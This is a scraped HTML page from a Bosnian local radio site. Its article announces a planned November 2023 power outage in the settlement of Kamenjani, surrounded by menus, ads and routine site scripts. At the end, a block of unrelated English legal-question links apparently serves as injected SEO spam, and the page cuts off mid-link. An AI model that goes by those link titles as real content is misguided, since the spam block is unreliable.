	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/boracka-udruzenja/">Boračka udruženja</a></li>
	<li id="menu-item-10777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/lets-go-da-idemo/">LET`S GO DA IĐEMO</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/udruzenja-gradana/">Udruženja građana</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/vjerske-zajednice/">Vjerske zajednice</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/telefoni-opstinskih-institucija/">TELEFONSKI IMENIK</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/sport/">SPORT</a>
<ul>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/rukomet/">Rukomet</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/odbojka/">Odbojka</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/borilacki-sportovi/">Borilački sportovi</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/fotovideo/">FOTO/VIDEO</a>
<ul>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/galerija/">Galerija</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/tv-prilozi/">TV prilozi</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/kultura/">KULTURA</a>
	<ul>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/promocije/">Promocije</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/izlozbe/">Izložbe</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kulturna-bastina/">Kulturna baština</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kino/">Kino</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kolumna/">Kolumna</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/pozorisne-predstave/">Pozorišne predstave</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/na-danasnji-dan/">Na današnji dan</a></li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/manifestacije/">Manifestacije</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/koncertinastupi/">Koncerti/nastupi</a></li>
	</ul>
</li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/dnevni-svenk/">Dnevni švenk</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/radio-gradacac/">MARKETING</a>
<ul>
	<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/sinedo-kupcima-nudi-artikle-po-akcijskim-cijenama/">sponzorisani sadržaji</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/o-nama/">O nama</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/radio-gradacac/cjenovnik/">Cjenovnik</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/kontakt-2/">Impressum &#8211; Kontakt</a></li>
<li id="menu-item-48272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://radiogradacac.ba/izbori-2024/">IZBORI 2024</a></li>
</ul></div>	
		</div><!-- end .menu-navigation -->
	<!-- ### BEGIN HEAD ####  -->
<head>


		<div id="menu-search"> 

			<form id="searchform" method="get">
                <div>
                    <input type="text" name="s" id="searchinput" value="Pretraži..." onblur="if (this.value == '') {this.value = 'Search here ...';}" onfocus="if (this.value == 'Pretraži ...') {this.value = '';}"/>
                    <input type="submit" class="button1" id="search-button" value="" />                         
                </div>
			</form>
		</div><!-- end #menu-search -->
    </div><!-- end #menu -->

<div id="header-breaking">
<h3>Najnovije vijesti</h3>
		<div class="header-breaking-text">
			<ul id="js-news" class="js-hidden">
				<li class="news-item"><a href="https://radiogradacac.ba/januar-mjesec-borbe-protiv-karcinoma-grlica-maternice/">JANUAR – MJESEC BORBE PROTIV KARCINOMA GRLIĆA MATERNICE</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/servisne-informacije-za-30-01-2026/">Servisne informacije za 30.01.2026.</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/usvojen-rebalans-gradskog-budzeta-za-2026-godinu/">Usvojen rebalans gradskog budžeta za 2026. godinu</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/u-gradaccu-odrzana-ugostiteljska-vecer/">U Gradačcu održana Ugostiteljska večer</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/aldina-bahic-se-priprema-za-odlazak-u-kipar-na-53-evropsko-karate-prvenstvo/">Aldina Bahić se priprema za odlazak u Kipar na 53. Evropsko karate prvenstvo</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/servisne-informacije-za-28-01-2026/">Servisne informacije za 28.01.2026.</a></li>
			</ul>
		</div><!-- end .header-breaking-text -->

		<div class="header-social">
			<ul id="header-social">
				<li class="facebook header-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube header-social"><a href="http://youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw" target="_blank"></a></li>
			</ul>
		</div><!-- end .header-social -->

	</div><!-- end #header-breaking -->
</div><!-- end #header-main -->

<!-- Wrap -->
<div id="wrap">
<div class="blog-fixed">
	<div id="blog-left">
		<div class="single-archive">
			<h1 class="single-title"><a href="https://radiogradacac.ba/u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani/" rel="bookmark">U ponedjeljak od 10 do 14 sati bez struje naselje Kamenjani</a></h2>
			<div class="single-info">05/11/2023 | objavio <a href="https://radiogradacac.ba/author/radiogradacac/">Radio Gradačac</a></div>
			<div class="single-cover-art">
				<img src="https://radiogradacac.ba/wp-content/uploads/2018/06/struja-aa-650x250.jpg" alt="U ponedjeljak od 10 do 14 sati bez struje naselje Kamenjani" />		
				<div class="slider-left-cat">NAJAVLJUJEMO</div>
				
			</div><p><span style="font-size: 16px; font-family: georgia, palatino;">Zbog planskih radova u ponedjeljak, 06. novembra 2023. godine, doći će do zastoja u isporuci električne energije sa trafo stanice ULR Zelinja Donja, saopćeno je iz Elektrodistribucije Tuzla Poslovna jedinica distribucije Gradačac.</span></p>
<p><strong><span style="font-size: 16px; font-family: georgia, palatino;">U ponedjeljak, 06. novembra, od 10 do 14 sati doći će do prekida u isporuci električne energije u naselju Kamenjani.</span></strong></p>
<p><span style="font-size: 16px; font-family: georgia, palatino;"><a href="http://radiogradacac.ba/wp-content/uploads/2023/11/elektroposlovnica-za-06.11.2023..jpg"><img loading="lazy" class="alignleft size-full wp-image-46285" src="http://radiogradacac.ba/wp-content/uploads/2023/11/elektroposlovnica-za-06.11.2023..jpg" alt="" width="613" height="140" srcset="https://radiogradacac.ba/wp-content/uploads/2023/11/elektroposlovnica-za-06.11.2023..jpg 613w, https://radiogradacac.ba/wp-content/uploads/2023/11/elektroposlovnica-za-06.11.2023.-300x69.jpg 300w" sizes="(max-width: 613px) 100vw, 613px" /></a></span></p>
<p><span style="font-size: 16px; font-family: georgia, palatino;">Radio Gradačac / Elektroposlovnica Tuzla PJD Gradačac</span></p>
<p></p>
		</div><!-- end .single-archive -->

<div id="comments">
	<div class="comments-hr"></div>	<p class="nocomments">Comments are closed.</p>



</div><!-- end #comments -->
					
	</div><!-- end .blog(left&full&right) -->

<div id="sidebar-right">
		
		<div id="recent-posts-2" class="widget list-nav widget_recent_entries">
		
			<div class="sidebarnav"><h3>Nove vijesti</h3></div>
		<ul>
											<li>
					<a href="https://radiogradacac.ba/januar-mjesec-borbe-protiv-karcinoma-grlica-maternice/">JANUAR – MJESEC BORBE PROTIV KARCINOMA GRLIĆA MATERNICE</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/servisne-informacije-za-30-01-2026/">Servisne informacije za 30.01.2026.</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/usvojen-rebalans-gradskog-budzeta-za-2026-godinu/">Usvojen rebalans gradskog budžeta za 2026. godinu</a>
											<span class="post-date">29/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/u-gradaccu-odrzana-ugostiteljska-vecer/">U Gradačcu održana Ugostiteljska večer</a>
											<span class="post-date">28/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/aldina-bahic-se-priprema-za-odlazak-u-kipar-na-53-evropsko-karate-prvenstvo/">Aldina Bahić se priprema za odlazak u Kipar na 53. Evropsko karate prvenstvo</a>
											<span class="post-date">28/01/2026</span>
									</li>
					</ul>

		
		</div><br/>
		<div id="text-13" class="widget list-nav widget_text">			<div class="textwidget"><a href="https://www.sinedo.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignleft wp-image-2967 size-full"
       src="http://radiogradacac.ba/wp-content/uploads/2016/01/sinedo-statik-baner-facebooky.jpg"
       alt="sinedo statik baner facebooky" width="310" height="90"/>
</a>


<a href="http://europrofi.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignnone size-medium wp-image-873"
       src="http://radiogradacac.ba/wp-content/uploads/2015/10/loga-euro-profi-300x87.jpg"
       alt="loga euro profi" width="300" height="87"/>
</a>

<a href="https://sudex.ba/" target="_blank" rel="noopener noreferrer">
  <img src="http://radiogradacac.ba/wp-content/uploads/2015/10/sudex-310-178-300x172.jpg"
       alt="sudex 310 178" width="300" height="172"
       class="alignnone size-medium wp-image-1004"/>
</a>


<a href="https://www.facebook.com/radiogradacac.ba" target="_blank" rel="noopener" aria-label="Facebook – Radio Gradačac">
  <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/FACEBOOK-RADIO.jpg"
       alt="Radio Gradačac na Facebooku"
       style="display:block;width:100%;height:auto;border:0;"
       loading="lazy"/>
</a>


<!-- Plakati – statično, jedan do drugog (sa razmakom iznad) -->
<div style="margin-top:16px; display:grid; grid-template-columns: 1fr 1fr; gap:10px; align-items:start;">
  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid0jWxApmPWaWwtHTEh67TATeDkp4v3TreEcNXwSzEErYA6FpvHuxDA53TSH6a2PKLcl" target="_blank" rel="noopener nofollow" aria-label="TESTAMENT – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TESTAMENT-FACEBOOK.jpg"
         alt="TESTAMENT plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>

  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid05QDEiAHjbXKeVprFDhq5QaKaApSMDNj43vKwjBN1LgCEkLL2rAMGGnn3PVxt9Tuql" target="_blank" rel="noopener nofollow" aria-label="TRON ARES – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TRON-ARES-FACEBOOK.jpg"
         alt="TRON ARES plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>
</div></div>
		
		</div><br/>
</div><!-- end .sidebar-right -->  
</div><!-- end .blog-fixed --></div><!-- end #wrap -->

<!-- Footer -->
<div id="footer">
	<div class="footer-row fixed">
		<div class="footer-col">

      <div id="text-8" class="footer-widget widget_text">
        <h3>SVEČANO OTVARANJE SVIRAČKE DŽAMIJE &#8211; 04.10.2025.</h3>			<div class="textwidget"><p><!-- FB video – fiksna visina 315px, širina koliko ispadne --></p>
<div style="height:315px; width:560px; max-width:100%; margin:0 auto; position:relative; overflow:hidden; line-height:0;">
  <iframe
    src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Freel%2F1156347499704710%2F&show_text=false&width=560&height=315"
    style="position:absolute; top:0; left:50%; transform:translateX(-50%);
           height:315px !important; width:auto !important; border:0; display:block;"
    scrolling="no" frameborder="0" allowfullscreen="true"
    allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"><br />
  </iframe>
</div>
</div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-12" class="footer-widget widget_text">
        <h3>KIKIĆEVI SUSRETI 2022. &#8211; 03.06.2022.</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/SYu-lJE8S_o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-14" class="footer-widget widget_text">
        <h3>ZAVRŠNO KNJIŽEVNO VEČE KIKIĆEVIH SUSRETA 2022. &#8211; 04.06.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/A1li3_dzsxs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>
		</div><!-- end .footer-col -->		
	</div><!-- end .footer-row fixed -->			
</div><!-- end #footer -->

<div class="footer-bottom"> 
	<div class="footer-row">
		<div class="footer-bottom-copyright"><span style="color: #ffffff">Sva prava pridržana. Strogo je zabranjeno kopiranje, korištenje i objavljivanje bilo kojeg materijala koji se nalazi na portalu radiogradacac.ba</span>                                         <span style="color: #333333"><a style="color: #333333" href="http://www.radiogradacac.ba/" target="_blank">radia</a></span>
		</div><!-- end .footer-bottom-copyright -->


		<div class="footer-bottom-social">
			<ul id="footer-social">
				<li class="facebook footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
		</div><!-- end .footer-bottom-social -->
	</div><!-- end .footer-row -->
</div><!-- end .footer-bottom -->



<script type="text/javascript">
jQuery(document).ready(function ($) {
	
	$.backstretch("http://radiogradacac.ba/wp-content/uploads/2015/08/1916561-1024x640.jpg");
	
	$("#sld-left").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 5000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightT").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 7000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightB").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 8000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#feat-carousel").flexslider({
		animation: "slide",
		controlNav: false,
		pauseOnHover: true,
		keyboardNav: false,
		itemWidth: 259,
		slideshowSpeed: 4000,
		animationLoop: true,
		itemMargin: 3
	});
				
	$("#js-news").ticker({
		speed: 0.10,       
        controls: false,     
        titleText: ""
	});
	var stickyHeaderMENU = $("#menu").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderMENU ) {
			$("#menu").css({position: "fixed", top: "0px" });
			$("#none").css("display", "block");
		} else {
			$("#menu").css({position: "static", top: "100px"});
			$("#none").css("display", "none");
		}
	});
	var stickyHeaderNEWS = $("#header-breaking").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderNEWS ) {
			$("#header-breaking").css({position: "fixed", top: "49px" });
			$("#none").css("display", "block");
		} else {
			$("#header-breaking").css({position: "static", top: "0px"});
			$("#none").css("display", "none");
		}
	});			
});
</script>

<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93109511-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if (jQuery().prettyPhoto) {
      	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
		slideshow: 5000,
		opacity: 0.80,
		show_title: true,
		allow_resize: true,
		default_width: 540,
		default_height: 344,
		counter_separator_label: '/',
		theme: 'pp_default',
		horizontal_padding: 20,
		autoplay: true,		
		ie6_fallback: true,
		social_tools: false,
		image_markup: '<img id="fullResImage" src="{path}" /><a class="pp_download" href="https://radiogradacac.ba/wp-content/themes/today/includes/download-image.php?imageurl={path}">Download</a>'

		});
   }
});
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-top:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/radiogradacac.ba/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/radiogradacac.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://radiogradacac.ba/u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogradacac.ba%2Fu-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani%3Futm_source%3Drss%26utm_medium%3Drss%26utm_campaign%3Du-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='top-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('10')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Powered by WPtouch: 4.3.61 --><div id="a50a83a"><ul><li><a href="https://radiogradacac.ba/zero-tolerance-legal-limit/" title="Zero Tolerance Legal Limit" >Zero Tolerance Legal Limit</a></li> <li><a href="https://radiogradacac.ba/yellow-tinted-fog-lights-legal/" title="Yellow Tinted Fog Lights Legal" >Yellow Tinted Fog Lights Legal</a></li> <li><a href="https://radiogradacac.ba/wv-legal-aid-fast-program/" title="Wv Legal Aid Fast Program" >Wv Legal Aid Fast Program</a></li> <li><a href="https://radiogradacac.ba/workplace-legal-advice-perth/" title="Workplace Legal Advice Perth" >Workplace Legal Advice Perth</a></li> <li><a href="https://radiogradacac.ba/wooden-definition-in-dictionary/" title="Wooden Definition in Dictionary" >Wooden Definition in Dictionary</a></li> <li><a href="https://radiogradacac.ba/wisconsin-legal-cases/" title="Wisconsin Legal Cases" >Wisconsin Legal Cases</a></li> <li><a href="https://radiogradacac.ba/will-jamaica-legalize-pot/" title="Will Jamaica Legalize Pot" >Will Jamaica Legalize Pot</a></li> <li><a href="https://radiogradacac.ba/why-legally-blonde-is-a-feminist-movie/" title="Why Legally Blonde Is a Feminist Movie" >Why Legally Blonde Is a Feminist Movie</a></li> <li><a href="https://radiogradacac.ba/why-are-puppy-farms-legal/" title="Why Are Puppy Farms Legal" >Why Are Puppy Farms Legal</a></li> <li><a href="https://radiogradacac.ba/who-made-laws-in-ancient-athens/" title="Who Made Laws in Ancient Athens" >Who Made Laws in Ancient Athens</a></li> <li><a href="https://radiogradacac.ba/who-has-custody-of-a-child-if-there-is-no-custody-agreement/" title="Who Has Custody of a Child If There Is No Custody Agreement" >Who Has Custody of a Child If There Is No Custody Agreement</a></li> <li><a href="https://radiogradacac.ba/who-approves-laws-in-canada/" title="Who Approves Laws in Canada" >Who Approves Laws in Canada</a></li> <li><a href="https://radiogradacac.ba/which-of-the-following-statements-supports-the-importance-of-the-study-of-ethics-in-criminal-justice/" title="Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice" >Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice</a></li> <li><a href="https://radiogradacac.ba/which-legal-statute-in-california-governs-the-practice-of-marriage-and-family-therapy/" title="Which Legal Statute in California Governs the Practice of Marriage and Family Therapy" >Which Legal Statute in California Governs the Practice of Marriage and Family Therapy</a></li> <li><a href="https://radiogradacac.ba/which-agency-has-the-authority-to-declare-that-certain-banknotes-cease-to-be-legal-tender/" title="Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender" >Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender</a></li> <li><a href="https://radiogradacac.ba/where-is-it-legal-to-marry-an-inanimate-object/" title="Where Is It 